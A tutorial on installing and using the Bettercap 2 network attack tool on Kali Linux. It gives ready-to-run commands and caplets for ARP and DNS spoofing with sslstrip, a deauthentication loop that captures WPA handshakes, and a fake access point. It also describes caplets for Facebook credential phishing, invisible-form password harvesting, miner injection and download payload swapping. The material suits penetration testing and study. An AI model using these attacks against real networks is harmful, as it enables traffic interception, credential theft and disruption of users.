Bettercap2 is another realization of the desire to improve Ettercap (along with MITM ). Let’s say right away – the Bettercap program succeeded. In the Bettercap program, you can do almost everything that Ettercap can do. In this case, we do not need additional programs and a lot of open consoles.

Bettercap features include:
- ARP spoofing and sniffing
- network monitoring
- WiFi and BLE monitoring
- performing attacks on wireless networks
- performing man-in-the-middle attacks with support for a variety of techniques: HTTPS bypass, DNS spoofing, launching a web server, etc.
- support for caplets – caplets, files, which allow scripting to describe complex and automated attacks
- works on Linux, macOS, Windows, Android, ARM
Bettercap 2 versus bettercap 1.6

At the end of February, 2018 bettercap 2 came out and since then it is this version that is being actively developed, new functions are added to it. The bettercap version 1.6 is outdated and no longer supported.
There are a lot of changes in the latest versions of bettercap – the program was rewritten again, and in a different programming language: instead of Ruby, now Go. Due to the change of language and other methods used, the performance has increased dramatically, the use of CPU and memory has been optimized.
The model of interaction with the program has changed – it used to be a command line utility, at the start of which various options were used. The new version can also be launched in non-interactive mode, using options, but now interactive mode is available, as well as API.
Even the purpose of the program has changed: it used to be a modular platform for implementing complex man-in-the-middle attacks; now, in addition to supporting man-in-the-middle attacks, there is functionality for monitoring the network, monitoring and attacks on 802.11 wireless networks and BLE.
The program’s functions have become more atomized, for example, to launch the most common man-in-the-middle attack, consisting of ARP spoofing and sniffing, now you need to enter several commands (previously one option was enough). This increases the flexibility of using the program and its modules, but at the same time complicates the use. To automate the work of the program and simplify its use, caplets are now used that control the work of bettercap and its modules. Examples of caplets are collected in the https://github.com/bettercap/caplets repository. .
And this is not even all the changes! It is worth mentioning that native Go plugins are supported (via the packet.proxy module ), some modules support the JavaScript scripting language to manipulate data and control the program’s behavior, and the program and its caplets support native system commands.
In general, this is just another program, in which everything is new.
How to install bettercap Kali Linux
In the Kali Linux repositories, bettercap is already present, but at the time of writing there is an outdated version 1.6.2. To check which version of bettercap is currently available for installation from the official repositories, run:
apt-cache show bettercap | grep 'Version: '
If something like this is displayed:
Version: 1.6.2-0kali1
it means the version is outdated.
If version 2.x appears there, it’s enough to install it:
sudo apt install bettercap
Download and install the latest version of bettercap
Remove the older version of bettercap if it was installed earlier:
sudo apt remove bettercap
sudo rm /usr/local/bin/bettercap
Fix for an already installed library:
ln -s /usr/lib/x86_64-linux-gnu/libpcap.so.1.8.1 /usr/lib/x86_64-linux-gnu/libpcap.so.1
Download the archive with the binary file of the latest bettercap version:
wget "https://github.com`curl -s https://github.com/bettercap/bettercap/releases | grep -E -o '/bettercap/bettercap/releases/download/v[0-9.]+/bettercap_linux_amd64_[0-9.]+zip' | head -n 1`"
unpack, move, do cleaning and checking:
unzip bettercap_linux_amd64_*zip
sudo mv bettercap /usr/local/bin/
rm README.md LICENSE.md bettercap_linux_amd64_*.zip
bettercap -h
Installing bettercap from the source code will be discussed at the end of the article.
How to use bettercap
Now the main functional feature of a bettercap is not only and not so much the various man-in-the-middle attacks. Thanks to caplets and scripts, it is possible to implement a variety of phishing attacks and attacks based on data manipulation, the starting point of which is a man-in-the-middle attack. For this reason, it is not easy to write a comprehensive guide to bettercap.
Next will be considered very simple examples of running bettercap. Let’s start with the use of an interactive session, for this run a bettercap:
sudo bettercap
LAN monitoring To display the list of detected hosts on the local network, type the following command:
net.show

This is a passive monitoring method, since the host lookup is based on reading the ARP cache.
To exit the program, type q or press CTRL + z .
And the net.probe module is actively looking for hosts, sending dummy UDP packets to every possible IP on the subnet. We include this module:
net.probe on
We look at the detected hosts:
net.show
This is an active method – network analyzers will see that a computer with bettercap sends packets in bulk.
With the help of bettercap, you can continuously monitor the state of the network, receiving on-screen data in real time, to do this sequentially:
net.probe on
ticker on
The first command net.probe on , as we found out a little earlier, includes an active search for hosts, and the second command is used to periodically execute a given set of commands. Since we did not specify which commands to execute, the default commands are executed, namely clear;net.show, as a result, an interesting effect is achieved: hosts are constantly searched for in the background, and actual information is displayed on the screen in real time.
Interactive and non-interactive mode
The -eval and -caplet options. Caplets
If it is inconvenient for you to run bettercap interactively every time, then you can use the -eval option , after which specify the commands to be executed. For example, the previous example is equivalent to such a launch:
sudo bettercap -eval "net.probe on; ticker on"
Directly in an interactive session bettercap, you can execute system commands. For example, the following set of commands checks if there is a connection to the global network:
ping -c 1 fb.com >/dev/null 2>&1 && echo "Internet connection is available" || echo "No internet connection"
The same command (set of commands) can be executed directly in the interactive session, it is enough to put an exclamation mark before the first command:
!ping -c 1 fb.com >/dev/null 2>&1 && echo "Internet connection is available" || echo "No internet connection"
Now we will add monitoring of connection to the Internet to the monitoring of the local network. We start an active search for local hosts:
net.probe on
Set the value of the ticker.commands variable — there are now three commands — two better internal commands already known to us (this is clear; net.show; ) and another set of system commands:
set ticker.commands 'clear; net.show; !ping -c 1 fb.com >/dev/null 2>&1 && echo "There is an Internet connection" || echo "No Internet connection"'
If desired, you can increase the period to three seconds (the default is one second):
set ticker.period 3
We start the cyclical execution of the task:
ticker on
In the results of the execution, pay attention to the new line “There is an Internet connection”:

Using the familiar -eval option , this all can also be run this way:
sudo bettercap -eval 'net.probe on; set ticker.commands "clear; net.show; !ping -c 1 fb.com >/dev/null 2>&1 && echo "There is an Internet connection " || echo "No internet connection""; set ticker.period 3; ticker on'
but besides the option -eval there is another option -caplet , which also allows you to run the program with the specified commands.
Let’s create our first caplet. To do this, create a text file named netmon.cap (you can choose any name) :
gedit netmon.cap
And just copy into it all our commands that we entered in the interactive session, you should get the following file:
# Super hacker caplet - this line is here to show comments
net.probe on
# Pay attention to the absence of quotes in this example and quotes in previous ones:
set ticker.commands clear; net.show; !ping -c 1 ya.ru >/dev/null 2>&1 && echo "Есть подключение к Интернету" || echo "Нет подключения к Интернету"
set ticker.period 3
ticker on
Now, run bettercap with the option -caplet , after which we specify the path to the file with the caplet:
sudo bettercap -caplet ./netmon.cap
How to run spoofing and sniffing in bettercap
Let’s start with the launch of ARP spoofing:
arp.spoof on
By default, an attack on the entire subnet is performed, so if ARP spoofing does not work well, set the IP targets using the variable arp.spoof.targets . Its value can be one IP or several IP listed separated by commas, for example:
set arp.spoof.targets 192.168.0.90
As already shown above, to see all the hosts on the local network and select the victim, use the command:
net.show
The values of the variables must be set before the launch of the corresponding module. If you need to change the variable value of an already running module, then stop the already started module, set a new value and restart the module, for example:
arp.spoof off
set arp.spoof.targets 192.168.0.90
arp.spoof on
For a sniffer at will, the level of verbality can be reduced:
set net.sniff.verbose false
Run the sniffer:
net.sniff on
Transparent (transparent) HTTP proxy To analyze HTTP traffic, you must enable http.proxy. . If used in conjunction with a spoofer, all HTTP traffic will be redirected to it and, if necessary, it will automatically handle port forwarding. If you want to use sslstrip , then you need to change the value of the http.proxy.sslstrip variable , which is set to false by default :
set http.proxy.sslstrip true
The proxy itself is activated as follows:
http.proxy on
A complete list of commands for the attack on the local IP 192.168.0.90, the result will be performed continuous ARP-spoofing this address, which will lead to the fact that the traffic will be redirected to the attacker’s machine, a transparent HTTP proxy, where possible, using sslstrip will the transition from HTTPS to HTTP has been made; the sniffer’s verbality has been lowered so that the data that we are not interested in is not displayed:
set http.proxy.sslstrip true
set net.sniff.verbose false
set arp.spoof.targets 192.168.0.90
arp.spoof on
http.proxy on
net.sniff on
To attack the entire subnet, from this list of commands, skip the set arp.spoof.targets 192.168.0.90 command .
DNS spoofing in bettercap
For the substitution of DNS queries module is responsible dns.spoof . You can perform the setup before running it. By default, all domains are spoofed; if you want to change this, list them separated by commas as the value of the dns.spoof.domains variable . For example, I want to spoof only two domains twitter.com and facebook.com, then:
set dns.spoof.domains twitter.com, facebook.com
By default, the DNS server responses are substituted so that an IP is inserted into each of them, indicating the interface address of the machine running bettercap. The IP address changes through the dns.spoof.address variable :
set dns.spoof.address desired_IP
This module will only respond to requests that target the local PC. To answer all, set the dns.spoof.all variable to true:
set dns.spoof.all true
To run the module:
dns.spoof on
Embedded web server in bettercap
To process requests to the web server, you can use the server installed on your system, for example, Apache is installed on Kali Linux and you just need to run it:
systemctl start apache2
A better server is also built in bettercap that can render HTML pages and other static files, such as JavaScript, CSS, images, etc.
You must specify the address of the server folder by changing the value of the variable http.server.path:
set http.server.path /path/to/folder
To start the server (the system server, for example, Apache, must be stopped, since a conflict may arise due to the fact that different programs are trying to listen on the same port):
http.server on
Monitoring WiFi networks using bettercap
This is a new feature bettercap. By the way, Bluetooth Low Energy support has been added.
To work with Wi-Fi, you need to use the -iface option , followed by the name of the wireless interface:
sudo bettercap -iface wlan0
In case with subsequent commands you will encounter errors, for example, like this:
Can't restore interface wlan0 wireless mode (SIOCSIWMODE failed: Bad file descriptor).
Please adjust manually.
Then exit the bettercap and manually switch the wireless interface to monitor mode. For example, as follows:
sudo ip link set wlan0 down
sudo iw wlan0 set monitor control
sudo ip link set wlan0 up
Now that the wireless interface is in monitor mode, run bettercap again and enter the command:

wifi.recon on
It starts the detection of Wi-Fi devices:
If you want to limit yourself to monitoring only certain channels, then execute a command like this (it sets the switch only on the first three channels):
wifi.recon.channel 1,2,3
By the way, if you later need to clear the channel list (to make the program jump across all channels), then the following command is used for this:
wifi.recon.channel clear
To show results type:
wifi.show

The following set of commands will start collecting information about Wi-Fi devices, will display a table with a full list of detected access points, as well as a list of the last 20 detections:
set ticker.commands 'clear; wifi.show; net.show; events.show 20'
wifi.recon on
ticker on
Capturing handshake in bettercap
Yes, bettercap can now do this too, and also can perform deauthentication attack.
If we want to grab a handshake from a specific access point, then we need to know the channel on which it works. In principle, this is sufficient if we are going to passively wait for the client to connect / reconnect to the AP.
To perform a deauthentication attack, we need to know the access point’s BSSID (in this case, the attack will be performed on all clients) or the client’s BSSID (in this case, the attack will be executed on one client).
Let’s start with the sniffer settings. Let’s make it verbal:
set net.sniff.verbose true
Install a filter for the handshake packages:
set net.sniff.filter ether proto 0x888e
Let’s set up saving the received data to the wpa.pcap file :
set net.sniff.output /root/wpa.pcap
Run the sniffer:
net.sniff on
Sniffer every time runs the same way. Further values of variables depend on the attacked target.
The target I want to attack works on channel 8 , so I set the channel:
wifi.recon.channel 8
We launch network analysis:
I’m interested in TD with BSSID 50: 46: 5d: 6e: 8c: 20, you can set the filter:
wifi.recon 50:46:5d:6e:8c:20

The following two commands are optional, they will periodically clear the screen and display a table with the base stations they see (you can see if the attacked Access Point has clients at all), if you don’t want it, then skip these commands:
set 'ticker.commands clear; wifi.show'
ticker on
We proceed to deauthentication. The attack can be performed in two forms:
wifi.deauth HERE-BSSID
in my case:
wifi.deauth 50:46:5d:6e:8c:20
A file with captured frames can be opened for inspection in Wireshark :

To filter four-stage handshakes, use a filter:
llc.type == 0x888e
Or filter:
eapol
n addition to bettercap, there are already enough programs that can grab handshakes. The advantage of bettercap is that we can automate the process.
For example, the following command checks the capture file and displays information about the handshake (s) if they are found there:
tshark -r /root/wpa.pcap -R 'eapol' -2 2>/dev/null
Slightly more verbal command:
if [ "`tshark -r /root/wpa.pcap -R 'eapol' -2 2>/dev/null`" ]; then echo "grabbed handshake"; else echo "Nothing"; fi;
We need this command to write a caplet that will work according to the following logic:
- starts a sniffer to start a four-stage handshake
- launches deauthentication attack
- checks if a handshake has been captured
- if the handshake is captured – bettercap shutdown
- if the handshake is not captured, return to step 2
To do this, I create the file HS_capture_50465d6e8c20.cap with the following contents:
# Setting up and running sniffer
set net.sniff.verbose true
set net.sniff.filter ether proto 0x888e
set net.sniff.output /root/wpa.pcap
net.sniff on

# Configure and launch analysis of wireless networks; replace the channel and BSSID with your own values
wifi.recon.channel 8
wifi.recon on
sleep 20
wifi.recon 50:46:5d:6e:8c:20

# Perform deauthentication attack, sleep for 60 seconds, check whether a handshake was seized, if yes - then exit from a bettercap. Please note that if you change the name of the file where the handshake is saved, then you also need to change it here. - /root/wpa.pcap, and you also need to replace the BSSID with the TD you are attacking.
set ticker.commands wifi.deauth 50:46:5d:6e:8c:20; sleep 60; !'if [ "`tshark -r /root/wpa.pcap -R 'eapol' -2 2>/dev/null`" ]; then echo "Handshake captured, complete the program."; sleep 1; pkill -1 bettercap; else echo "Handshake not yet captured"; fi;'
# Cycle runtime - only one second is set here, since the previous set of commands has sleep 60;, which sets sleep for 60 seconds:
set ticker.period 1
# Run looping commands
ticker on
Run bettercap
sudo bettercap -iface wlan0 -caplet ./HS_capture_50465d6e8c20.cap
The program will work until you grab a handshake. But after grabbing the handshake, bettercap will complete its work and will no longer bother the clients of the network.
Creating a fraudulent access point bettercap
Among the Wi-Fi functions, it is possible to create a fraudulent access point – with or without encryption.
Creating a fake Banana access point with BSSID DE: AD: BE: EF: DE: AD on channel 5 without encryption:
set wifi.ap.ssid Banana
set wifi.ap.bssid DE:AD:BE:EF:DE:AD
set wifi.ap.channel 5
set wifi.ap.encryption false
wifi.recon on; wifi.ap
As you can see, there is plenty of room for automation and various combined attacks, including automated attacks based on social engineering.
Bettercap caplet overview
caplets are placed in the official repository . There are both very simple examples that automate several typical actions, and fairly complex implementations of modern attacks.
BeEF hooking
BeEF is a platform for exploiting web browsers. To start operation, you need to embed code into the JavsScript web page. The caps beef-passive.cap and beef-active.cap do exactly that. The implementation is managed by the beef-inject.js file , so if you want to change the address or port of the JavsScript file, then you need to edit this file.
Before starting this attack, you need to start the BeEF service yourself, or edit the caplets, adding the appropriate command there.
The first caplet implements passively, the second – actively, using traffic redirection from other hosts using ARP-spoofing.
Miner implementation
crypto-miner.cap injects a miner (file). You yourself need to enter your key by editing the crypto-miner.js file .
Replacing the download file payload
A download-autopwn.cap caplet , depending on the device being attacked, slips a suitable file on it. Setup is done in download-autopwn.cap. There is a download-autopwn.js file in the pair , which is NOT for implementation in the browser, it is used as a script for the http.proxy module (i.e., it controls the bettercap behavior and traffic manipulation).

If someone uploaded the payload:

Facebook password theft

The fb-phish.cap caplet shows a fake Facebook login page on port 80, interrupts login attempts using http.proxy , prints credentials and redirects the target to real Facebook.
The pair comes with the fb-phish.js file , which is a script for the http.proxy module .
You yourself need to take care of creating the fake login page and starting the server. The Makefile instructions file will help you with this (if you have a caplet repository downloaded, run the Bash command line):
cd caplets/www/
make
Then in bettercap:
set http.server.address 0.0.0.0
set http.server.path caplets/www/www.facebook.com/

set http.proxy.script caplets/fb-phish.js

http.proxy on
http.server on
HTTP request collection
http-req-dump.cap uses the http-req-dump.js module , it is written in JavaScript and collects a variety of HTTP requests. You can combine with sniffing, for this uncomment the appropriate lines in the file http-req-dump.cap.
Collecting usernames and passwords using invisible forms
The essence of the attack is as follows: if you previously entered your login and password on the site, then if the form is present on the page, the browser automatically fills in the previously entered data. Firefox does it right away; Chrome requires any user interaction — for example, a click anywhere on a web page. This form may not be visible. So, the attacker injects an invisible form on the pages of the site, into which the browser itself enters the login and password, the form transmits the data to the attacker.
This is implemented in the login-man-abuse.cap caplet.
Redirect IPv4 DNS queries using DHCPv6 responses
The approximate point is that in modern versions of Windows, the system is set to give preference to IPv6. The attacker responds with DHCPv6 messages, provides the system with a link-local IPv6 address, and indicates the attacker’s host as the DNS server. Next, a DNS spoofing attack is performed.
The attack is implemented in mitm6.cap.
Testing http.proxy script
Kaplet proxy-script-test.cap will help you test the operation of the module script in JavaScript. There is a proxy-script-test.js file in the pair.
Sniffer password
Very simple simple-passwords-sniffer.cap . It shows the search for data by a regular expression and saving the data to a file, the commands are responsible for this:
set net.sniff.regexp .*password=.+
set net.sniff.output passwords.cap
Change line of bettercap interactive session
You can customize the string in which you enter commands. Including you can show useful information in it. An example of such a setting with statistics output is contained in test-prompt-stats.cap.
Changing the content of downloadable web pages
Caplet web-override.cap rewrites any loaded page to the one pointed out by the attacker. The pair comes with the web-override.js file , this is the http.proxy module and it describes the actions performed, for example, which page to display.
You can write your own caplets, if desired, interesting examples can be offered to be added to the repository. Installing bettercap from source code on Kali Linux You must install the Go compiler.
Install the necessary packages for compilation:
sudo apt install bison byacc libpcap0.8-dev pkg-config libnetfilter-queue-dev
Fix for an already installed library:
ln -s /usr/lib/x86_64-linux-gnu/libpcap.so.1.8.1 /usr/lib/x86_64-linux-gnu/libpcap.so.1
Download the source code, compile, install:
go get github.com/bettercap/bettercap
cd $GOPATH/src/github.com/bettercap/bettercap
make build && sudo make install
To further update the program:
go get -u github.com/bettercap/bettercap
cd $GOPATH/src/github.com/bettercap/bettercap
make build && sudo make install
Conclusion
As you can see, a bettercap from a simple and fun program for man-in-the-middle attacks has grown into a powerful combine for analyzing traffic, testing and performing various network and wireless attacks.
To simplify routine actions, you can write small caplets into several commands for example, to start sniffing on a local network, or to collect information about WiFi networks.

Leave a Reply